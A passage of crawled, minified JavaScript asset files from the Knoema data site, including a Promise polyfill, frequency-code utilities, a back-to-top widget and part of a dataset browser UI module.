i(o),a(t,n),t)}function o(){}function ni(){return new TypeError("You cannot resolve a promise with itself")}function ti(){return new TypeError("A promises callback cannot return that same promise.")}function ii(n,t,i,r){try{n.call(t,i,r)}catch(u){return u}}function ri(n,u,f){r(function(n){var r=!1,e=ii(f,u,function(t){r||(r=!0,u!==t?a(n,t):i(n,t))},function(i){r||(r=!0,t(n,i))},"Settle: "+(n._label||" unknown promise"));!r&&e&&(r=!0,t(n,e))},n)}function ui(n,r){r._state===l?i(n,r._result):r._state===h?t(n,r._result):g(r,undefined,function(t){return a(n,t)},function(i){return t(n,i)})}function ot(n,t,r){t.constructor===n.constructor&&r===k&&t.constructor.resolve===d?ui(n,t):r===undefined?i(n,t):v(r)?ri(n,t,r):i(n,t)}function a(n,r){if(n===r)t(n,ni());else if(lt(r)){var u=void 0;try{u=r.then}catch(f){t(n,f);return}ot(n,r,u)}else i(n,r)}function fi(n){n._onerror&&n._onerror(n._result);nt(n)}function i(n,t){n._state===s&&(n._result=t,n._state=l,n._subscribers.length!==0&&r(nt,n))}function t(n,t){n._state===s&&(n._state=h,n._result=t,r(fi,n))}function g(n,t,i,u){var f=n._subscribers,e=f.length;n._onerror=null;f[e]=t;f[e+l]=i;f[e+h]=u;e===0&&n._state&&r(nt,n)}function nt(n){var i=n._subscribers,f=n._state,t;if(i.length!==0){var r=void 0,u=void 0,e=n._result;for(t=0;t<i.length;t+=3)r=i[t],u=i[t+f],r?st(f,r,u,e):u(e);n._subscribers.length=0}}function st(n,r,u,f){var c=v(u),e=void 0,y=void 0,o=!0;if(c){try{e=u(f)}catch(p){o=!1;y=p}if(r===e){t(r,ti());return}}else e=f;r._state!==s||(c&&o?a(r,e):o===!1?t(r,y):n===l?i(r,e):n===h&&t(r,e))}function ei(n,i){try{i(function(t){a(n,t)},function(i){t(n,i)})}catch(r){t(n,r)}}function oi(){return tt++}function ht(n){n[c]=tt++;n._state=undefined;n._result=undefined;n._subscribers=[]}function si(){return new Error("Array Methods must be provided an Array")}function hi(n){return new ct(this,n).promise}function ci(n){var t=this;return rt(n)?new t(function(i,r){for(var f=n.length,u=0;u<f;u++)t.resolve(n[u]).then(i,r)}):new t(function(n,t){return t(new TypeError("You must pass an array to race."))})}function li(n){var r=this,i=new r(o);return t(i,n),i}function ai(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");}function vi(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");}function yi(){var t=void 0,i,r;if(typeof global!="undefined")t=global;else if(typeof self!="undefined")t=self;else try{t=Function("return this")()}catch(u){throw new Error("polyfill failed because global object is unavailable in this environment");}if(i=t.Promise,i){r=null;try{r=Object.prototype.toString.call(i.resolve())}catch(u){}if(r==="[object Promise]"&&!i.cast)return}t.Promise=n}var it=void 0,u,b,c,tt,ct,n;it=Array.isArray?Array.isArray:function(n){return Object.prototype.toString.call(n)==="[object Array]"};var rt=it,f=0,y=void 0,p=void 0,r=function(n,t){u[f]=n;u[f+1]=t;f+=2;f===2&&(p?p(e):b())};var ut=typeof window!="undefined"?window:undefined,ft=ut||{},et=ft.MutationObserver||ft.WebKitMutationObserver,yt=typeof self=="undefined"&&typeof process!="undefined"&&{}.toString.call(process)==="[object process]",pt=typeof Uint8ClampedArray!="undefined"&&typeof importScripts!="undefined"&&typeof MessageChannel!="undefined";u=new Array(1e3);b=void 0;b=yt?wt():et?kt():pt?dt():ut===undefined&&typeof require=="function"?gt():w();c=Math.random().toString(36).substring(2);var s=void 0,l=1,h=2;return tt=0,ct=function(){function r(n,r){this._instanceConstructor=n;this.promise=new n(o);this.promise[c]||ht(this.promise);rt(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),this.length===0?i(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),this._remaining===0&&i(this.promise,this._result))):t(this.promise,si())}return r.prototype._enumerate=function(n){for(var t=0;this._state===s&&t<n.length;t++)this._eachEntry(n[t],t)},r.prototype._eachEntry=function(i,r){var u=this._instanceConstructor,h=u.resolve,e;if(h===d){var f=void 0,c=void 0,l=!1;try{f=i.then}catch(a){l=!0;c=a}f===k&&i._state!==s?this._settledAt(i._state,r,i._result):typeof f!="function"?(this._remaining--,this._result[r]=i):u===n?(e=new u(o),l?t(e,c):ot(e,i,f),this._willSettleAt(e,r)):this._willSettleAt(new u(function(n){return n(i)}),r)}else this._willSettleAt(h(i),r)},r.prototype._settledAt=function(n,r,u){var f=this.promise;f._state===s&&(this._remaining--,n===h?t(f,u):this._result[r]=u);this._remaining===0&&i(f,this._result)},r.prototype._willSettleAt=function(n,t){var i=this;g(n,undefined,function(n){return i._settledAt(l,t,n)},function(n){return i._settledAt(h,t,n)})},r}(),n=function(){function n(t){this[c]=oi();this._result=this._state=undefined;this._subscribers=[];o!==t&&(typeof t!="function"&&ai(),this instanceof n?ei(this,t):vi())}return n.prototype.catch=function(n){return this.then(null,n)},n.prototype.finally=function(n){var t=this,i=t.constructor;return v(n)?t.then(function(t){return i.resolve(n()).then(function(){return t})},function(t){return i.resolve(n()).then(function(){throw t;})}):t.then(n,n)},n}(),n.prototype.then=k,n.all=hi,n.race=ci,n.resolve=d,n.reject=li,n._setScheduler=at,n._setAsap=vt,n._asap=r,n.polyfill=yi,n.Promise=n,n.polyfill(),n})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js
body_size: 786
content:
var Knoema;(function(n){var i,r,e,t,u,o,f;(function(n){n[n.Annual=0]="Annual";n[n.SemiAnnual=1]="SemiAnnual";n[n.Quarterly=2]="Quarterly";n[n.FiscalQuarterly=3]="FiscalQuarterly";n[n.Monthly=4]="Monthly";n[n.Weekly=5]="Weekly";n[n.Daily=6]="Daily"})(e=n.Frequency||(n.Frequency={})),function(n){n.Annual="A";n.SemiAnnual="H";n.SemiAnnual2="S";n.Quarterly="Q";n.FiscalQuarterly="FQ";n.Monthly="M";n.Weekly="W";n.Daily="D"}(t=n.FrequencyCode||(n.FrequencyCode={})),function(n){n.Year="Y";n.Quarter="Q";n.Month="M";n.Week="W";n.Day="D"}(u=n.FrequencyIntervalCode||(n.FrequencyIntervalCode={})),function(n){n.Annual="Annual";n.SemiAnnual="SemiAnnual";n.Quarterly="Quarterly";n.FiscalQuarterly="FiscalQuarterly";n.Monthly="Monthly";n.Weekly="Weekly";n.Daily="Daily"}(o=n.FrequencyName||(n.FrequencyName={}));f=function(){function n(){}return n.getMostSpecificPosition=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");return n.mostSpecificPosition[i]},n.getMostSpecificFrequency=function(t){var i,f,e,r,u;if(!t)return null;i=-1;for(e in t)r=t[e],u=n.getMostSpecificPosition(r),u>i&&(i=u,f=r);return f},n.getUIString=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");var u=n.uiStringMap[i],r=this._uiFrequencyStrings[u];return r||(r=$.localize(u,n.localizationScope),this._uiFrequencyStrings[u]=r),r},n.getPeriodName=function(i,r,u){var f,e;switch(i){case t.SemiAnnual:return $.localize(r===1?"1st Half Year":"2nd Half Year",n.localizationScope);case t.Quarterly:f=void 0;switch(r){case 1:f="1st Quarter";break;case 2:f="2nd Quarter";break;case 3:f="3rd Quarter";break;default:f="4th Quarter"}return $.localize(f,n.localizationScope);case t.FiscalQuarterly:e=void 0;switch(r){case 1:e="1st Fiscal Quarter";break;case 2:e="2nd Fiscal Quarter";break;case 3:e="3rd Fiscal Quarter";break;default:e="4th Fiscal Quarter"}return $.localize(e,n.localizationScope);default:return u.globalize.months.names[r-1]}},n.parseTimeInterval=function(t){var i,r,u,f;return t?(t=t.toUpperCase(),i=t.replace(/[0-9]/g,""),r=n.getFrequencyFromIntervalCode(i),!r)?null:(u=t.replace(i,""),f=0,u&&(f=Number(u)),{frequency:r,value:f}):null},n.getFrequencyFromIntervalCode=function(n){switch(n){case u.Year:return t.Annual;case u.Quarter:return t.Quarterly;case u.Month:return t.Monthly;case u.Week:return t.Weekly;case u.Day:return t.Daily;default:return null}},n.localizationScope="~/Js/knoema/Knoema.Frequency.ts",n.allFrequencies=[t.Annual,t.SemiAnnual,t.Quarterly,t.FiscalQuarterly,t.Monthly,t.Weekly,t.Daily],n.allFrequenciesWithoutFiscal=[t.Annual,t.SemiAnnual,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificOrder=[t.Annual,t.SemiAnnual,t.FiscalQuarterly,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificPosition=(i={},i[t.Annual]=0,i[t.SemiAnnual]=1,i[t.SemiAnnual2]=1,i[t.FiscalQuarterly]=2,i[t.Quarterly]=3,i[t.Monthly]=4,i[t.Weekly]=5,i[t.Daily]=6,i),n.uiStringMap=(r={},r[t.Annual]="Annual",r[t.SemiAnnual]="Semiannual",r[t.Quarterly]="Quarterly",r[t.FiscalQuarterly]="Fiscal quarterly",r[t.Monthly]="Monthly",r[t.Weekly]="Weekly",r[t.Daily]="Daily",r),n._uiFrequencyStrings={},n}();n.FrequencyUtils=f})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js
body_size: -21
content:
$(function(){function u(){var n=document.documentElement.clientWidth-r.clientWidth,t=20+e;return n!=0?Math.floor(n*.5)-t:t}function t(){return(document.documentElement.clientHeight-o)*.5}function f(){$(window).scrollTop()>i?n.hasClass("visible")||n.addClass("visible").animate({opacity:.7},500):n.removeClass("visible").css("opacity",0);n.css("bottom",t())}var i=document.documentElement.clientHeight*2/3,r=document.getElementById("site-main");if(r){var n=$("span#back-to-top"),e=n.width(),o=n.height();n.css("right",u()).css("bottom",t());f();$(window).resize(function(){i=document.documentElement.clientHeight*2/3;n.css("right",u()).css("bottom",t())});$(window).scroll(function(){f()});$("div#site-main").on("click","span#back-to-top",function(){window.scrollTo(0,0)})}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js
body_size: 11308
content:
var Knoema;(function(n){var t=function(){function t(n){n?(n.filter=n.filter||"",n.inApplianceMode=n.inApplianceMode||!1,n.isValidUser!==!0&&n.isValidUser!==!1&&(n.isValidUser=!0),this._isValidUser=n.isValidUser,this._filter=n.filter,this._inApplianceMode=n.inApplianceMode,this._addToCatalogMode=n.filter==="global"):(this._isValidUser=!0,this._filter=null,this._inApplianceMode=!1,this._addToCatalogMode=!1);this._userFlag=!1;this._container=null;this._datasetsSortedByName=null;this._datasetsSortedByDate=null;this._sourceList=null;this._topicList=null;this._sortBy=null;this._searchConfigRequest=null;this._context=n?n.context||null:"";this._inApplianceMode=n?n.inApplianceMode||!1:!1;this._addToCatalogMode=n?n.filter==="global":!1}return t.prototype.load=function(t,i){var r=this;$.require(["/Tmpl-dsbrowser2","/Tmpl-search-templates","/Css/Search/search.less","/Js/jQuery/extensions/jquery.tablesorter.js","/Css/Knoema/knoema.datasetbrowser2.less"],function(){function a(){var n=u.find("div#dsbrowser-tabs").find(".parent-selection").height(),t=u.find(".search-filter-textarea").length>0||u.find(".filter-textarea").length>0}var u,e,s,h,c,l,f,o;if(r._container=t,u=$(r._container),u.empty(),r._unBindEvents(),u.off("click",".dataset-result-item .dataset-result-title"),r._isValidUser&&r._filter!="global"?(r._userFlag=!0,r._fragment={menu:"personal",submenu:"favorites"}):(r._userFlag=!1,r._fragment={menu:"topic"}),e=r,$("div#dataset-selection").busy($.when(n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/customfields"),n.Utils.isCommunity()?n.Utils.apiGet(e.getBaseUri()+"/data/categories/"):$.Deferred().resolve(["Community not found"]),n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/industries")).then(function(n,t,r){var f=[],s,c,l,h,v,y,o;if(r[0].length>0&&f.push({id:"industry",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industries")}),f.push({id:"topic",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topics")}),f.push({id:"source",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Sources")}),f.push({id:"region",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Regions")}),t[0]!=="Data catalog app not installed"&&e._filter!=="global"&&n[0]!=="Community not found"&&t[0]!=="Community not found"){if(s=n[0].metadataFields,s&&s.length>0)for(h in s)o=s[h],(o.type==="Dropdown"||o.type==="Dimension"||o.type==="GeoRef")&&f.push(o);c=t[0].split(";");l=[];for(h in c){v=c[h];for(y in f)if(o=f[y],v===o.id){l.push(o);break}}f=l}!e._userFlag&&f.length>0&&(e._fragment={menu:f[0].id});e._browsableFields=f;$.tmpl("Tmpl-dsbrowser2-selection",{userFlag:e._userFlag,browsableFields:e._browsableFields}).appendTo(u);$.param.fragment()||e.populateDSBrowser();typeof i=="function"&&i();a()},function(t){e._inApplianceMode&&t&&(t.status===403&&n.Utils.showWarningMessage("Please add a valid license key to add datasets from Knoema"),t.status===0&&n.Utils.showWarningMessage("Please check your network connection"))})),r._addToCatalogMode){s=function(n){for(var t,i,f=[],e=u.find(".dataset-result-title"),r=0;r<e.length;r++)if(t=$(e[r]),i=t.find(".dataset-result-check"),i.length===1&&i.prop("checked")===!n){var o=t.attr("data-id"),s=t.attr("id"),h=t.attr("data-category");i.prop("checked",n);f.push({id:o,name:s,category:h})}u.trigger("datasetCheckChange",[f])};u.on("click","#check-all",function(){s(!0)});u.on("click","#uncheck-all",function(){s(!1)})}h=function(n){if(typeof n.submenu!="undefined"){if(n.submenu.length==1)return"Source";switch(n.submenu){case"favorites":return"Bookmarks";case"recent":return"Recently used";case"my":return"My datasets";case"shared":return"Shared with me";case"dataset":return"Dataset (Search)";case"timeseries":return"Timeseries (Search)";case"pinned":return"Pinned";case"uploads":return"Uploads";default:return n.submenu}}else{if(n.topic||n.source||n.region||n.industry){var t=[];return n.topic&&t.push("Topic"),n.source&&t.push("Source"),n.region&&t.push("Region"),n.industry&&t.push("Industry"),t.join(", ")}return n.menu}};u.delegate("a.select-dataset","click",function(n){var t=$(n.target),i;if(t.hasClass("disabled"))i=t.next(".disable-reason"),i.length==0&&(i=$('<div class="disable-reason"><span><\/span><\/div>').text(t.data("disable-reason")),i.hide().insertAfter(t)),i.fadeIn();else{var f=t.attr("data-datasetId"),e=t.attr("href"),o=t.data("calendar");u.trigger("datasetChange",[f,e,r._fragment.region,o]);r._context!==null&&EventTracker.track("Dataset Browser - Selection",{Tab:h(r._fragment),Source:r._context})}return!1});u.delegate("a.timeseries-browse","click",function(n){var t=$(n.target).attr("data-id"),i=$(n.target).attr("href"),f=$(n.target).attr("data-ts");return r._filter==="dsbrowser"?u.trigger("datasetChange",[t,i]):u.trigger("datasetChange",[t,f]),!1});u.on("keyup",".filter-textarea input",function(t){typeof c=="number"&&window.clearTimeout(c);var i=$(t.target||t.srcElement).val();i=n.Utils.strLTrim(i);i=n.Utils.strRTrim(i);c=window.setTimeout(function(){var t,f,r,o;u.find(".group-item").length===0?i===""?u.find("li.personal").hasClass("active")?u.find(".dataset-results .dataset-result-item").show():(u.find("tr").each(function(){var i=$(this),n,r,u,t;i.find("img").length==0?(n=i.find("td:first-child"),e._sortBy=="date"?(r=n.next(),u=r.attr("data-parent-item-id"),n.attr("id",u)):n.attr("id",n.text())):(t=i.find("img"),t.is(":hidden")&&(t.show(),t.parent().addClass("gray-point"),t.next().remove()))}),u.find(".dataset-results .dataset-result-item").parent().parent().show()):(u.find(".dataset-results .dataset-result-item").each(function(){var t=$(this),r=$.trim(t.find(".dataset-result-title").text());n.Utils.strContains(r,i)?u.find("li.personal").hasClass("active")?t.show():t.parent().parent().show():u.find("li.personal").hasClass("active")?t.hide():t.parent().parent().hide()}),f=!0,u.find("tr").each(function(){var u=$(this),r,h,s;if(u.is(":visible")){if(r=$.trim(u.find(".dataset-result-title").text()),r!==""){var n=u.find("td:first-child"),o=n.find("img"),i=n.next();e._sortBy==="date"?(t||(t=i.attr("data-parent-item-text").toUpperCase()),t.toUpperCase()!==i.attr("data-parent-item-text").toUpperCase()&&(t=i.attr("data-parent-item-text").toUpperCase(),f=!0)):(t||(t=r.charAt(0).toUpperCase()),t.toUpperCase()!==r.charAt(0).toUpperCase()&&(t=r.charAt(0).toUpperCase(),f=!0));f?(o.length===1?(o.hide(),n.find("span").remove(),e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),$.tmpl("<span>"+h+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",s)):($.tmpl("<span>"+t+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",t))):e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),n.attr("id",s)):n.attr("id",t),f=!1):o.is(":hidden")&&(o.show(),n.find("span").remove(),n.addClass("gray-point"),n.attr("id",""))}}else u.find("td:first-child").attr("id","")})):i===""?(u.find("tr").each(function(){var t=$(this),i,n;t.find("img").length==0?(i=t.find("td:first-child"),i.attr("id",i.text())):(n=t.find("img"),n.is(":hidden")&&(n.show(),n.parent().addClass("group-gray-point"),n.next().remove()))}),u.find(".group-item").parent().parent().show()):(u.find(".group-item").each(function(){var t=$(this),r=$.trim(t.text());n.Utils.strContains(r,i)?t.parent().parent().show():t.parent().parent().hide()}),o=!0,u.find("tr").each(function(){var u=$(this),t,n,i;u.is(":visible")?(t=$.trim(u.find(".group-item").text()),t!==""&&(r||(r=t.charAt(0).toUpperCase()),r.toUpperCase()!==t.charAt(0).toUpperCase()&&(r=t.charAt(0).toUpperCase(),o=!0),n=u.find("td:first-child"),i=n.find("img"),o?(i.length===1?(i.hide(),n.find("span").remove(),$.tmpl("<span>"+r+"<\/span>").appendTo(n),n.removeClass("group-gray-point"),n.attr("id",r)):n.attr("id",r),o=!1):i.is(":hidden")&&(i.show(),n.find("span").remove(),n.addClass("group-gray-point"),n.attr("id","")))):u.find("td:first-child").attr("id","")}))},500)});u.on("keydown",".search-filter-textarea input",function(t){var s,f,e,i,o,h;if(t.keyCode===13)return s=$(t.target||t.srcElement),f=s.val(),f=n.Utils.strLTrim(f),f=n.Utils.strRTrim(f),f=f.replace(/[<>]/g,""),s.val(f),e=r,f!==""&&(i=s.parent().parent().find(".dataset-result"),o="/api/1.0/search?query="+f,r._fragment&&(i.empty(),h=e._fragment.submenu,o=o+"&scope="+h,o=o+"&filter="+e._filter,o=o+"&version="+(h==="dataset"?2:0),r.getSearchConfigRequest().done(function(t){o=n.Search.Utils.apiUrl(o,t);i.busy($.ajax({url:o,type:"GET",crossDomain:!0,success:function(t){var l,c,s,o,r;if(i.empty(),h==="dataset")if(t&&t.items&&t.items.length>0){if(i.removeClass("empty-search-results"),l=function(){var r,f,u;if(e._filter==="global"){r=[];for(f in t.items)u=t.items[f],u.resource&&r.push(u.resource.id);i.busy(n.Utils.postJson("/data/datasetshortcutdetails",r,function(n){for(var u,f,o,r=0;r<t.items.length;r++){u=t.items[r];for(f in n)if(o=n[f],u.resource&&f.toLowerCase()===u.resource.id.toLowerCase()){u.hasShortCut=o;break}}e._showSearchDatasets(t,i)}))}else e._showSearchDatasets(t,i)},u.find("li.personal").length===0){l();return}c=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned");c=n.Utils.addParamToUrl(c,"filter",e._filter);i.busy(n.Utils.apiGet(c,function(n){for(var u,f,o,r=0;r<t.items.length;r++)for(u=t.items[r],f=0;f<n.length;f++)if((o=n[f],o.type==="Dataset")&&u.resource&&o.id===u.resource.id){u.pinned=!0;break}i.empty();e._showSearchDatasets(t,i)}))}else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i);else{if(s=[],t&&t.items)for(o=0;o<t.items.length;o++)r=t.items[o],r.type=="TimeSeries"&&s.push(r);if(s.length)for(i.css("padding-left","10px"),o=0;o<s.length;o++)r=s[o],r.dataDescriptor=r.timeSeriesKey<0||typeof r.dimensions!="undefined"?n.Utils.timeSeriesItemMakeDataDescriptor(r):{datasetId:r.dataset.id,timeseriesKey:r.timeSeriesKey,measureKey:r.measureKey},r.metadataMarginTop=e._filter=="dsbrowser"?0:"5px",$.tmpl("Tmpl-dataset-browser-search-timeseries",r).appendTo(i),i.parent().css("text-align","");else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i)}},error:function(t,i,r){n.Search.Utils.handleAjaxError(t,i,r)}}))}))),!1});u.on("click","a.unpinned#dataset-pin",function(){var t=$(this),i,r;return n.Utils.isAuthenticated()?(i=t.attr("data-datasetId"),r=t.attr("data-datasetname"),gaTracker.Pin(r,i),$.ajax({url:t.attr("href")+"?rnd="+Math.random(),data:{},complete:function(i){i.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(t.removeClass("unpinned").addClass("pinned").attr("aria-pressed","true"),n.GadgetBin.showGadgetAddedPopup(t,!1,"dataset"))}}),EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"})):$("body").trigger("showGadgetBinPopupForAnonymousUser",[t.find("span"),"Dataset"]),!1});l=r;u.on("click","a.pinned#dataset-pin",function(){var n=$(this),t=n.attr("data-datasetId"),i=n.attr("data-datasetname");return gaTracker.Pin(i,t),$.ajax({url:n.attr("href")+"?rnd="+Math.random(),data:{},complete:function(t){t.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(n.removeClass("pinned").addClass("unpinned").attr("aria-pressed","false"),l._fragment.menu==="personal"&&l._fragment.submenu==="favorites"&&n.closest(".dataset-result-item").remove())}}),!1});u.on("click","div#dsbrowser-tabs button:not(.active)",function(n){r._section(n)});u.on("click",".personal-section-items button:not(.active)",function(n){var i=$(n.target||n.srcElement),t,f;return i.hasClass("favorites")?t="favorites":i.hasClass("recent")?t="recent":i.hasClass("my")?t="my":i.hasClass("shared")?t="shared":i.hasClass("uploads")?t="uploads":i.hasClass("timeseries")&&(t="timeseries"),r._fragment={menu:"personal",submenu:t},document.location.pathname.indexOf("/user/")>-1&&Modernizr.history&&!n.isTrigger&&(f=r.getBaseUri()+"/user/datasets/"+t,history.pushState({tab:f},t,f)),r.populateDSBrowser(),u.find(".personal-section-items button").removeClass("active").attr("aria-selected","false"),u.find("button."+t).addClass("active").attr("aria-selected","true"),!1});u.on("click","div.search-section .search-section-items button",function(n){var i=$(n.target||n.srcElement),t;t=i.hasClass("dataset")?"dataset":"timeseries";r._fragment={menu:"search",submenu:t};r.populateDSBrowser();u.find(".search-section-items button").removeClass("active").attr("aria-selected","false");u.find("button."+t).addClass("active").attr("aria-selected","true")});f=null;u.on("click",".dataset-result-item .dataset-result-title",function(n){var i=$(n.target),s,l,r,o,t;if(e._addToCatalogMode&&(s=i.parent(),s.find(".dataset-result-forbidden").length!=1&&s.find(".dataset-result-included").length!=1)){if(i.hasClass("mtl-checkbox-input"))return!0;if(i.hasClass("mtl-checkbox-bg")||i.hasClass("dataset-result-name")){var c=i.closest(".dataset-result-title"),a=c.attr("data-id"),v=c.attr("id"),y=c.attr("data-category");return u.trigger("datasetCheckChange",[[{id:a,name:v,tabs:h(e._fragment),category:y}]]),!0}}return $(this).hasClass("active")&&f!=null?(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),l=f.find("div.result-title-with-arrow").find("a#dataset-pin"),l.removeClass("active").addClass("in-active"),r=f.find(".result-title-with-arrow"),r.height()>15&&r.find("a").height()<=15&&r.height(20),f=null,!1):(f!=null&&(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").removeClass("active").addClass("in-active"),o=f.find(".result-title-with-arrow"),o.height()>15&&o.find("a").height()<=15&&o.height(20),f=null),f=$(this).parents(".dataset-result-item"),$(this).addClass("active").attr("aria-expanded","true"),f.find("div.dataset-result-preview").slideDown(),f.find("div.result-title-with-arrow").addClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").addClass("active").removeClass("in-active").css("display","inline"),t=f.find(".result-title-with-arrow"),t.find("a").height()>15?t.height(t.find("a").height()):t.height()<=15&&t.height(20),!1)});u.on("click",".group-item, .subindustries-list-item .subindustry",function(n){return r._showGroupDatasets(n)});u.on("click","div.bread-crumb button",function(n){r._breadCrumbClick(n)});u.on("click","div#sort-by-date a, div#sort-by-name a, div.sort a",function(n){return r._sortDataset(n)});u.on("click","div#region-group a",function(n){r._changeRegionView(n)});o=null;u.on("click","div.search-result-item a.search-result-title",function(){return o!=null&&(o.find("a.search-result-title").removeClass("active"),o.find("a.page-result-title").removeClass("active"),o.find("div.search-result-preview").slideUp(),o.get(0)===$(this).parents("div.search-result-item").get(0))?(o=null,!1):(o=$(this).parents("div.search-result-item"),$(this).addClass("active"),o.find("div.search-result-preview").slideDown(function(){var t=$.parseJSON(o.find("input#data-desc").val()),i=function(t){var i=new n.GadgetHost(document.page,o.find("div.search-result-preview-host").get(0),{dataDescriptor:t,gadgetClass:"Knoema.Chart",viewState:{horizontalGridLines:!0,theme:"juicy",chartType:"line",autoChartType:!0},naked:!0});i.load()},r;typeof t.timeseriesKey!="undefined"?(r=n.Utils.buildUrl(e.getBaseUri()+"/api/1.0/data/timeseries/"+t.datasetId,{tsId:t.timeseriesKey,measureId:t.measureKey}),o.find("div.search-result-preview-host").busy(n.Utils.apiGet(r,function(n){i(n)}))):i(t)}),!1)})})},t.prototype._addVersion=function(n,t){return t?n+"&version="+Math.random():n+"?version="+Math.random()},t.prototype._unBindEvents=function(){var n=$(this._container);n.off("click",".dataset-result-item .dataset-result-title");n.off("click","div.search-result-item a.search-result-title");n.off("click","**")},t.prototype._changeRegionView=function(n){var t=$(n.srcElement||n.target);t.hasClass("selected")||(t.parent().find("a").removeClass("selected"),t.addClass("selected"),t.hasClass("alpha-view")?this._showRegionViewResults(this._regionSortedAlphabetically,"regionAlphaView"):this._showRegionViewResults(this._regions,"regionView"))},t.prototype._breadCrumbClick=function(n){var t=$(n.target||n.srcElement),r=$(this._container),e,i;if(t.hasClass("filter-all"))this._fragment={},this._userFlag?r.find(".parent-selection").find("button:nth-child(2)").trigger("click"):r.find(".parent-selection").find("button:nth-child(1)").trigger("click");else if(t.hasClass("bread-crumb-click")){var o=t.attr("data-item"),s=o.split("="),h=s[0],u=!1,f=this._getFragmentKeys();for(e in f)i=f[e],u&&delete this._fragment[i],i===h&&(u=!0);this.populateDSBrowser()}},t.prototype._sortDataset=function(n){var r=$(n.target||n.srcElement),t=r.text(),i=r.attr("href").substring(1);return this._sortBy==="name"?r.parent().attr("id")=="sort-by-date"?(this._sortBy="date",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByDate),this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)):this._sortBy==="date"?r.parent().attr("id")=="sort-by-name"?(this._sortBy="name",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByName),this._updateFragment("submenu",t),this._goToByScroll(t)):(this._updateFragment("submenu",i),this._goToByScroll(i)):this._regions&&t.length>1?(this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)),this._updateFilterUI(),$(this._container).trigger("changed"),!1},t.prototype._goToByScroll=function(n){var r="td#"+n.replace(/([ !"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~])/g,"\\$1"),t=$(this._container).find("div.dataset-result-container"),i=$(this._container).find("table#dataset-result").find(r);i.length===1&&t.scrollTop(i.offset().top-t.offset().top+t.scrollTop())},t.prototype._addRowToTable=function(t){for(var r,e=$(this._container).find("#dataset-result").find("tbody"),o=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),u=0;u<t.length;u++){var f=t[u],s=function(t){var r=f.datasets[t];r.publicationDateMonthAndYear="";r.publicationDate&&n.Utils.isDate(r.publicationDate)&&(r.publicationDateMonthAndYear=n.Utils.toMonthAndYearString(r.publicationDate));r.accessedOn&&n.Utils.isDate(r.accessedOn)&&(r.accessedOn=n.Utils.formatDateUsingTemplate(r.accessedOn,"yyyy-MM-dd"));r.sortBy=i._sortBy;r.filter=i._filter;i._addToCatalogMode&&(r.multiselect=i._addToCatalogMode,r.showCategory=o,$(i._container).trigger("datasetItemRender",[r.id,function(n){r.checked=n}]))},i=this;for(r=0;r<f.datasets.length;r++)s(r)}$.tmpl("Tmpl-dsbrowser2-dataset-result-tbody",{sortedDatasets:t}).appendTo(e);$.defaultText()},t.prototype._showGroupDatasets=function(n){var t=$(n.target||n.srcElement),i=t.attr("data-item");return this._updateFragment(this._fragment.menu,i),this.populateDSBrowser(),!1},t.prototype._showDatasetsByName=function(n){var i,t,r,u,f;this._datasetsSortedByName=this._getAlphabeticallySortedObject(n);this._sortBy="name";i=$(this._container).find(".dataset-list");$.tmpl("Tmpl-dsbrowser2-dataset-results").appendTo(i);t=$(this._container).find(".selection-options");this._addToCatalogMode?(t.html(""),t.show(),r='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",u='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear 